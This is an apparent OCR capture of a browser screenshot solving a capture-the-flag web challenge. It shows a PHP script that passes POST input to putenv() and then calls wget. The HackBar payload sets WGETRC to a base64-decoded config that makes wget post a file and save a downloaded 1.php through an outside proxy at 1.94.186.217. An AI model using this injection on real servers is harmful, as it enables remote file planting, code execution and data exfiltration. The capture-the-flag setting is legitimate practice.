 不安全 http://web-b10600a3db.challenge.xctf.org.cn 登录 1 0
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
<?php
highlight_file(__FILE__);
if(isset($_POST['context'])){
$context = $_POST['context'];
file_put_contents("1.txt",base64_decode($context));
}
if(isset($_POST['env'])){
$env = $_POST['env'];
putenv($env);
}
system("nohup wget --content-disposition -N hhhh &"); WARNING: timestamping does nothing in combination with -O. See the manual for details. --2025-10-25 04:20:36--
http://hhhh/ Connecting to 1.94.186.217:28888... connected. Proxy request sent, awaiting response... 200 OK Length: 33 [text/plain] Saving to: '1.php' 0K 100% 373K=0s 2025-10-25 04:20:36
(373 KB/s) - '1.php' saved [33/33] No URLs found in /tmp/1.txt. FINISHED --2025-10-25 04:20:36-- Total wall clock time: 0.02s Downloaded: 1 files, 33 in 0s (373 KB/s)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://web-b10600a3db.challenge.xctf.org.cn/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
context=aW5wdXQgPSAvdG1wLzEudHh0CnBvc3QtZmlsZSA9IDEudHh0Cm91dHB1dF9kb2N1
bWVudCA9IDEucGhwCmh0dHBfcHJveHk9aHR0cDovLzEuOTQuMTg2LjIxNzoyODg4OC8xLnR4
dAo=&env=WGETRC%3d1.txt
Name Value
Host web-b10600a3db.challenge.xctf.or
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Wi
Name Value
Accept text/html,application/xhtml+xml,